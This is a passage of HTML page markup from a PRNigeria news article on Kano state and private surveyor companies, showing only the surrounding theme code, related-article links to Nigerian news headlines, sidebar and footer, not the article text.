        color: #fff !important;
    }

    table > tbody > tr:nth-child(1) > td {
        background: #01507e !important;
        color: #fff !important;
    }


    @media only screen and (max-width: 600px) {
        table {
            width: 100%;
        }

        td {
            display: block;
            width: 100%;
            padding: 8px;
        }
    }
</style>

<table>
    <tbody>
    <tr>
        <td colspan="3"><strong>VISIT OUR OTHER WEBSITES</strong></td>
    </tr>
    <tr>
        <td><strong><a href="https://PRNigeria.com/">PRNigeria.com</a></strong></td>
        <td><a href="https://EconomicConfidential.com/">EconomicConfidential.com</a></td>
        <td><a href="https://prnigeria.com/Hausa/">PRNigeria.com/Hausa/</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://EmergencyDigest.com">EmergencyDigest.com</a></strong></td>
        <td><a href="https://PoliticsDigest.ng">PoliticsDigest.ng</a></td>
        <td><a href="https://TechDigest.ng">TechDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://HealthDigest.ng/">HealthDigest.ng</a></strong></td>
        <td><a href="https://SpokesPersonsdigest.com/">SpokesPersonsdigest.com</a></td>
        <td><a href="https://TeensDigest.ng/">TeensDigest.ng</a></td>
    </tr>
    <tr>
        <td><strong><a href="https://ArewaAgenda.com/">ArewaAgenda.com</a></strong></td>
        <td><a href="https://Hausa.ArewaAgenda.com/">Hausa.ArewaAgenda.com</a></td>
        <td><a href="https://YAShuaib.com/">YAShuaib.com</a></td>
    </tr>
    </tbody>
</table></div>
<!-- CONTENT END 1 -->
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://prnigeria.com/tag/abdussalam-aminu-gwarzo/">Abdussalam Aminu Gwarzo</a></li><li><a href="https://prnigeria.com/tag/kano-state/">Kano state</a></li><li><a href="https://prnigeria.com/tag/surveyor-companies/">Surveyor Companies</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://prnigeria.com/2024/02/19/david-opara-manhunt-wanted/">David Opara: After Manhunt, Most Wanted Cultist in Rivers Eliminated</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://prnigeria.com/2024/02/20/again-efcc-nabs-chinese/">Again, EFCC Nabs Chinese for Illegal Mining in Ilorin</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://prnigeria.com/author/ymukhtar/" aria-label="author-photo"><img alt='Ibrahim Garba Shuaibu' src='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/1c66bc9a1fc1b9976c743dd09e7a5a7621de1b4fec049686ae48950b2416aba6?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://prnigeria.com/author/ymukhtar/">Ibrahim Garba Shuaibu</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ibrahim Garba Shuaibu"><meta itemprop="url" content="https://prnigeria.com/author/ymukhtar/"></span><meta itemprop="datePublished" content="2024-02-20T07:47:27+01:00"><meta itemprop="dateModified" content="2024-02-20T07:47:27+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prnigeria.com/2024/02/20/kano-govt-advocates-increased/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PR-Nigeria-News-New-Logo.jpeg"></span><meta itemprop="name" content="PRNigeria News"></span><meta itemprop="headline " content="Kano Govt Advocates for Increased Private Surveyor Companies"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/02/images-6-1.jpeg?fit=400%2C400&ssl=1"><meta itemprop="width" content="400"><meta itemprop="height" content="400"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":12,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":125034,"live_filter_cur_post_author":"130","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "12";
block_tdi_2.found_posts = "14670";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1223";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/"  rel="bookmark" class="td-image-wrap " title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251231-WA00082.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/"  rel="bookmark" title="JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/"  rel="bookmark" class="td-image-wrap " title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0076.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="Governor Uba Sani (left) and Dr. Ike Neliaku" title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/"  rel="bookmark" title="Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/"  rel="bookmark" class="td-image-wrap " title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2024/11/Governor-Yahaya-Bello.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/"  rel="bookmark" title="Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial">Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/"  rel="bookmark" class="td-image-wrap " title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0054.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/troops-raid-kidnappers-den-2/"  rel="bookmark" title="Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages">Troops Raid Kidnappers’ Den in Kaduna Forest, Rescue 8 Hostages</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/"  rel="bookmark" class="td-image-wrap " title="PR SHOTS: Of Maishanu, her bullies and their raving rage " ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0025.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="Aisha Madina Maishanu" title="PR SHOTS: Of Maishanu, her bullies and their raving rage " /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/shots-maishanu-bullies/"  rel="bookmark" title="PR SHOTS: Of Maishanu, her bullies and their raving rage ">PR SHOTS: Of Maishanu, her bullies and their raving rage </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/"  rel="bookmark" class="td-image-wrap " title="Military Repatriates Nigerian Refugees from Cameroon to Borno" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260129-WA0021.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Military Repatriates Nigerian Refugees from Cameroon to Borno" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/military-repatriates-nigerian/"  rel="bookmark" title="Military Repatriates Nigerian Refugees from Cameroon to Borno">Military Repatriates Nigerian Refugees from Cameroon to Borno</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/"  rel="bookmark" class="td-image-wrap " title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2022/10/Commandant-General-NSCDC-Dr.-Ahmed-Abubakar-Audi.jpeg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/29/nscdc-debunks-claims-unpaid/"  rel="bookmark" title="NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel">NSCDC Debunks Claims of Unpaid Promotion Arrears to Personnel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/"  rel="bookmark" class="td-image-wrap " title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2025/12/IMG-20251211-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/lagos-police-disperse-violent/"  rel="bookmark" title="Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other">Lagos Police Disperse Violent Protesters at Alausa, Arrest ‘Soweto’ and One Other</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/"  rel="bookmark" class="td-image-wrap " title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/FB_IMG_1769615248452.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/police-bust-telecom-fraud/"  rel="bookmark" title="Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja">Police Bust 77.7bn Telecom Fraud, Nab 6 Suspects in Kano, Katsina, Abuja</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/"  rel="bookmark" class="td-image-wrap " title="Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0008.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0008.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0008.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0008.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0008.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/digital-sovereignty-crisis/"  rel="bookmark" title="Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan">Digital Sovereignty: How Crisis Communication Shapes National Security, By Omoniyi P. Ibietan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/kwara-emir-ilorin-receives/"  rel="bookmark" class="td-image-wrap " title="Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0002.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0002.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0002.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0002.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0002.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/kwara-emir-ilorin-receives/"  rel="bookmark" title="Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid">Kwara 2027: Emir of Ilorin Receives Kale Kawu as Aspirant Seeks Royal Blessing for Governorship Bid</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://prnigeria.com/2026/01/28/impr-lauds-establishment-tax/"  rel="bookmark" class="td-image-wrap " title="IMPR Lauds Establishment of Tax Ombudsman, Pledges Strategic Media Support" ><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0000.jpg?resize=218%2C150&ssl=1"  srcset="https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0000.jpg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0000.jpg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0000.jpg?zoom=2&resize=218%2C150&ssl=1 436w, https://i0.wp.com/prnigeria.com/wp-content/uploads/2026/01/IMG-20260128-WA0000.jpg?zoom=3&resize=218%2C150&ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="IMPR Lauds Establishment of Tax Ombudsman, Pledges Strategic Media Support" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://prnigeria.com/2026/01/28/impr-lauds-establishment-tax/"  rel="bookmark" title="IMPR Lauds Establishment of Tax Ombudsman, Pledges Strategic Media Support">IMPR Lauds Establishment of Tax Ombudsman, Pledges Strategic Media Support</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://prnigeria.com/2026/01/30/operations-troops-eliminate/">JANUARY OPERATIONS: Troops Eliminate Top Terrorist Commanders, Arrest 452 Suspects, Rescue Hundreds</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/30/nigeria-switzerland-pledge/">Nigeria, Switzerland Pledge Stronger Defence Partnership</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/29/kaduna-nipr-partner-drive-food/">Kaduna, NIPR Partner to Drive Food Security Agenda at 3rd NPRW</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/29/court-grants-yahaya-bello/">Court Grants Yahaya Bello Permission to Travel for Umrah Amid Ongoing Trial</a>
									</li>
											<li>
					<a href="https://prnigeria.com/2026/01/29/night-assault-troops-kill/">Night Assault: Troops Kill 18 Terrorists, Seize Heavy Weapons, Repel Drone Attack in Borno</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
